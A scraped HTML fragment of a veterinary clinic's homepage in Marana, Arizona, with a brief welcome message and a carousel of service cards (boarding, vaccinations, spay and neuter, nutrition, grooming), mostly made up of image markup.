eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2brjb5pZV0yEoDal0FxR9u">Welcome to Dove Mountain Veterinary</h2><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="2brjb5pZV0yEoDal0FxR9u">SERVING THE PETS OF MARANA, ARIZONA SINCE 2017</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="2brjb5pZV0yEoDal0FxR9u"><p>At our core, we are a passionate team of animal lovers who believe in helping every pet live the longest, happiest life possible. And while you will find a large, diverse, and uniquely talented team at your back here, our vision is shared… that your pet is family, and they deserve the level of care you would want for any family member. Because when your pet looks into your eyes, <b>they see a hero. </b>We’ll help you care for them like one.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 inFjzX nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 gIHaPM nva-5-card sc-1mdi61j-1 jfkRFG"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 iGUzWP variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iGUzWP variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M8.371 12.844L.001 7.072 8.371 1.3z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding " role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog walking towards the camera in the middle of a wheat field " title="Dog walking towards the camera in the middle of a wheat field" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5NrXLmU9QKDOcWWs1Rwz0V">Boarding </p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog sitting in rocks" title="Dog sitting in rocks" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="58JXwGQ2wTpiYR3E5GRIJR">Vaccinations</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat" title="Cat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3kQw3ea3ENoK59Cn9IOd5K">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet and Nutrition  " role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet and Nutrition  " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog looking off into the distance" title="Dog looking off into the distance" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="zcib2kym2EjYAWLgHgf1M">Diet and Nutrition  </p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Grooming " role="link" href="/services/grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Grooming " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat standing alone in the desert. " title="Cat standing alone in the desert." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5N1IDWpAbSe0Jae5yZk2sj">Grooming </p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding " role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source 